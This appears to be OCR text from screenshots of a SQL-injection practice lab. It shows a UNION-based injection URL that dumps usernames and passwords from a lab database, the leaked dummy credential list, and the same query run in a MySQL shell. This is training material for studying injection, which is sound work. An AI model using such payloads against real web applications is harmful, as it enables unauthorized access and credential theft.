 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://192.168.1.188:32771/sql/Less-1/?id=1' and 1=2 +UNION+ALL+SELECT+1,(SELECT+GROUP_CONCAT(id,username,password+SEPARATOR+0x3c62723e)+FROM+security.users),3-- -
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Inse
Welcome Dhakkan
Your Login name:1DumbDumb
2AngelinaI-kill-you
3Dummyp@ssword
4securecrappy
5stupidstupidity
6supermangenious
7batmanmob!le
8adminadmin
9admin1admin1
10admin2admin2
Xshell 5
新建文件夹
新建会话 - root@0d9133e74b61: / - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root@192.168.1.188:22
要添加当前会话，点击左侧的箭头按钮。
1 新建会话 × +
mysql> select * from users where id='1' and 1=2 union all select 1,(select group_concat(
id,username,password separator 0x3c62723e) from security.users),3 -- -' limit 0,1;
-> ;
| id | username
| password |
| 1 | 1DumbDumb<br>2AngelinaI-kill-you<br>3Dummyp@ssword<br>4securecrappy<br>5stupidstu
pidity<br>6supermangenious<br>7batmanmob!le<br>8adminadmin<br>9admin1admin1<br>10admin2a
dmin2<br>11admin3admin3<br>12dhakkandumbo<br>14admin4admin4 | 3 |
ChaMd5安全团队
1 row in set (0.00 sec)